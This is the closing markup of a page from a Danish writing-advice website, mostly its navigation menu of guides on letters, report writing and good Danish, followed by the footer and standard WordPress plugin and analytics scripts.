	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-266"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/">E-mails og breve til borgere og kunder (serie)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/retorik-til-hverdagsbrug/">1. Retorik til hverdagsbrug</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/det-vi-skriver/">2. Det vi skriver – og måden vi skriver det på</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/afsender-og-modtager/">3. Hvem er du &#8211; på jobbet?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/korte-saetninger/">4. Korte sætninger er mere overskuelige</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/skriv-aktivt-og-konkret/">5. Skriv aktivt og konkret</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/den-gode-e-mail/">6. Den gode e-mail</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/justitsministeriets-vejledning/">7. Justitsministeriets vejledning i godt sprog</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.omatskrive.dk/e-mails-some-breve/sproglig-forbrugerbeskyttelse/">Sproglig forbrugerbeskyttelse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://www.omatskrive.dk/bedre-breve-bedre-e-mails/">Bedre breve – bedre e-mails!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3683"><a href="#">Rapportteknik, praktisk rapportskrivning</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://www.omatskrive.dk/rapportteknik/" title="Et rapportkursus, en serie om særlige rapportproblemer og en om rapportens sprog samt lidt om Powerpoint og om “dansk stil”.">Rapportteknik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3086"><a href="https://www.omatskrive.dk/rapportteknik/skriv-bedre-rapporter-serie/">Skriv bedre rapporter! (Serie)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://www.omatskrive.dk/rapportteknik/hvad-er-en-god-rapport/">1. Hvad er en god rapport?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-struktur/">2 Rapportens typiske struktur</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-formal/">3 Rapportens formål</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://www.omatskrive.dk/rapportteknik/hypotesen-det-du-vil-undersoge/">4 Hypotesen &#8211; det du vil undersøge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.omatskrive.dk/rapportteknik/en-god-model-til-en-synopsis/">5 En god model til en synopsis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://www.omatskrive.dk/rapportteknik/kilder-og-data/">6 Kilder og data</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-hovedafsnit/">7 Rapportens hovedafsnit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://www.omatskrive.dk/rapportteknik/skriveprocessen/">8 Skriveprocessen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog/">9 Godt rapportsprog</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://www.omatskrive.dk/rapportteknik/kildehenvisninger/">10 Kildehenvisninger</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://www.omatskrive.dk/rapportteknik/serviceafsnittene/">11 Serviceafsnittene – rapportens brugsanvisning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://www.omatskrive.dk/rapportteknik/mere-om-rapportskrivning/">12 Mere om rapportskrivning</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-966"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/">Rapportens enkelte led (gruppe)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/forord-indledning/">Forord og indledning – Hvad er hvad?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/indledning-problemformulering-metode-og-konklusion/">Indledning, problemformulering, metode og konklusion</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/at-argumentere/">Bliv bedre til at argumentere!</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/synopsis/">Synopsis – hvad er det?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/godt-resume/">Skriv et godt resumé</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/skriv-til-persona/">Skriv til en persona!</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/godt-metodeafsnit-1/">Hvad er et godt metodeafsnit? – 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1865"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/metodeafsnit-2/">Hvad er et godt metodeafsnit? – 2</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3095"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/">Godt rapportsprog (serie)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/" title="Godt rapportsprog og teknisk sprog (serie)">1 Skriv godt rapportsprog og&#8230;</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.omatskrive.dk/rapportteknik/billedsprog/">2 Billeddannende sprog</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/aktivt-sprog/">3 Aktivt sprog – sprog der tager ansvar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/klart-sprog/">4 Klart sprog – sprog uden tågeslør</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3115"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/">Videnskabsteori (serie)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/videnskabsteori-indledning/">1. Videnskabsteori i harehøjde &#8211; indledning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/fagets-videnskabsteori/">2. Fagets videnskabsteori &#8211; det, du ikke kan undvære</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/vide-noget/">3. Hvad er viden overhovedet?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/virkelighed/">4. Hvad er &#8220;virkelighed&#8221;?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/videnskab/">5. Hvad er “videnskab”?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/metode/">6. Mere om videnskabelig metode</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/naturvidenskab/">7. Naturvidenskabelig tænkemåde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4889"><a href="https://www.omatskrive.dk/induktion-deduktion-og-abduktion/">8. Induktion, deduktion og abduktion</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839"><a href="https://www.omatskrive.dk/8-humanvidenskabelig-taenkemaade/">9. Humanvidenskabelig tænkemåde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838"><a href="https://www.omatskrive.dk/9-videnskabelige-revolutioner/">10. Videnskabelige revolutioner</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4947"><a href="https://www.omatskrive.dk/11-lidt-om-samfundsvidenskabelig-taenkemaade/">11. Samfundsvidenskabelig tænkemåde</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://www.omatskrive.dk/rapportteknik/dansk-stil-og-det-der-ligner/">“Dansk Stil” – og det, der ligner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://www.omatskrive.dk/rapportteknik/studienet-dk-og-alt-det-der/">Studienet.dk, ChatGPT og alt det dér … (14)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://www.omatskrive.dk/tips-om-sproget/" title="En lille hurtige gennemgang af nogle af det danske sprogs værste drillerier. ">Skriv bedre dansk: Tips om sproget</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-293"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/" title="Øvelserne fra den gamle Omatskrive.dk, en opdateret liste med de vigtigste links for sproginteresserede og så lidt sjov">Øvelser</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://www.omatskrive.dk/ovelser-grammatisk-komma/">Øvelser i grammatisk komma</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://www.omatskrive.dk/ovelse-frit-komma/">Øvelser i “frit komma”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://www.omatskrive.dk/ovelse-andre-tegn/">Øvelser i “alle de andre tegn”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3163"><a href="https://www.omatskrive.dk/ovelser-godt-sprog/">Øvelser i godt sprog – “de 10 bud”</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://www.omatskrive.dk/ovelser-godt-sprog/skriv-til-modtager/">1 Skriv til modtageren</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://www.omatskrive.dk/godt-sprog-2a-skriv-konkret/">2 Skriv konkret</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/">3 Skriv aktivt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.omatskrive.dk/godt-sprog-4a-skriv-venligt/godt-sprog-4a-skriv-venligt/">4 Skriv venligt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://www.omatskrive.dk/skriv-godt-5a-skriv-personligt/">5 Skriv personligt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3422"><a href="https://www.omatskrive.dk/skriv-godt-6a-skriv-mundtligt-og-klart/">6 Skriv &#8220;mundtligt&#8221; og klart</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3448"><a href="https://www.omatskrive.dk/skriv-godt-7a-skriv-kort-og-enkelt/">7 Skriv kort og enkelt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://www.omatskrive.dk/skriv-godt-8a-skriv-sammenhaengende/">8 Skriv sammenhængende</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://www.omatskrive.dk/godt-sprog-9b-skriv-overskueligt/">9 Skriv overskueligt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://www.omatskrive.dk/skriv-bedre-10a-skriv-korrekt-2/">10 Skriv korrekt</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4502"><a href="#">Litteratur, links og lir</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/5-vigtigste-boger/">De 5 vigtigste bøger om at skrive dansk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/gode-links/">Gode links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/tagegenerator/">Frikvarter med tågegeneratoren…</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2966"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/">Citater om at skrive – og om ytringsfrihed</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/citater-om-at-skrive/" title="Altså &#8211; citater om at skrive. Ikk&#8217;?">Citater om at skrive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/citater-om-ytringsfrihed-og-kunstnerisk-frihed/">Citater om ytringsfrihed og om kunstnerisk frihed</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://www.omatskrive.dk/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2664"><a href="https://www.omatskrive.dk/ud-pa-lyngen-2/">Ud på Lyngen!</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2594 current_page_item menu-item-2609"><a href="https://www.omatskrive.dk/ud-pa-lyngen/" aria-current="page">Præsentation af  “Ud på Lyngen!”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2681"><a href="https://www.omatskrive.dk/ud-paa-lyngen-slutning-og-kilder/">Ud på Lyngen! – Slutning og kilder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://www.omatskrive.dk/ud-pa-lyngen-2/foredrag-i-asnaes-12-januar-2023/">Foredrag i Asnæs 12. januar 2023</a></li>
</ul>
</li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.omatskrive.dk/" rel="home">Omatskrive.dk: Skriv bedre, skriv lettere &#8211; og bliv læst!</a></span>
								<a>
					Drevet af respekten for det danske sprog				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.omatskrive.dk/#website","url":"https://www.omatskrive.dk/","name":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!","description":"Fordi alt, hvad der er værd at skrive, er værd at skrive godt...","inLanguage":"da-DK","potentialAction":{"@id":"https://www.omatskrive.dk/#searchaction"},"publisher":{"@id":"https://www.omatskrive.dk/#organization"}},{"@type":"SearchAction","@id":"https://www.omatskrive.dk/#searchaction","target":"https://www.omatskrive.dk/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Brødkrummer","@id":"https://www.omatskrive.dk/ud-pa-lyngen/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.omatskrive.dk/"},{"@type":"ListItem","position":2,"name":"Præsentation af  &#8220;Ud på Lyngen!&#8221;"}]},{"@type":"WebPage","@id":"https://www.omatskrive.dk/ud-pa-lyngen/#webpage","url":"https://www.omatskrive.dk/ud-pa-lyngen/","inLanguage":"da-DK","name":"Præsentation af &quot;Ud på Lyngen!&quot; - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!","description":"Ud på Lyngen! - Historien om Vig Lyng - sommerhusområdet Lyngen på Odsherreds vestkyst siden udskiftningen i slutningen af 1700-tallet - nu også som e-bog","datePublished":"2022-05-26T15:03:09+02:00","dateModified":"2025-02-01T18:56:53+01:00","isPartOf":{"@id":"https://www.omatskrive.dk/#website"},"breadcrumb":{"@id":"https://www.omatskrive.dk/ud-pa-lyngen/#breadcrumblist"},"potentialAction":{"@id":"https://www.omatskrive.dk/ud-pa-lyngen/#readaction"},"primaryImageOfPage":{"@id":"https://www.omatskrive.dk/ud-pa-lyngen/#thumbnail"},"image":{"@id":"https://www.omatskrive.dk/ud-pa-lyngen/#thumbnail"}},{"@type":"ReadAction","@id":"https://www.omatskrive.dk/ud-pa-lyngen/#readaction","target":"https://www.omatskrive.dk/ud-pa-lyngen/"},{"@type":"Organization","@id":"https://www.omatskrive.dk/#organization","url":"https://www.omatskrive.dk/","name":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!"},{"@type":"ImageObject","@id":"https://www.omatskrive.dk/ud-pa-lyngen/#thumbnail","url":"https://www.omatskrive.dk/wp-content/uploads/2022/05/Forsidelink.png","contentUrl":"https://www.omatskrive.dk/wp-content/uploads/2022/05/Forsidelink.png","width":518,"height":734}]}</script><script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80&media=1694606754" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1&media=1694606754" id="ez-toc-js-cookie-js"></script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2&media=1694606754" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","affixSelector":".widget-area","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #5e5e5e;color:#5e5e5e\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #5e5e5e;color:#5e5e5e\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80&media=1694606754-1767210032" id="ez-toc-js-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.omatskrive.dk/wp-json/wp-statistics/v2","ajaxUrl":"https://www.omatskrive.dk/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"page","source_id":2594,"search_query":"","signature":"9925e871eb2afa8e902ae560396a222b","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.omatskrive.dk/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=ff77b10ee7","onlineParams":{"wp_statistics_hit":1,"source_type":"page","source_id":2594,"search_query":"","signature":"9925e871eb2afa8e902ae560396a222b","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16&media=1694606754" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.omatskrive.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.omatskrive.dk/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.qtip.su-qtip .qtip-content {
	line-height: 1.5;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>
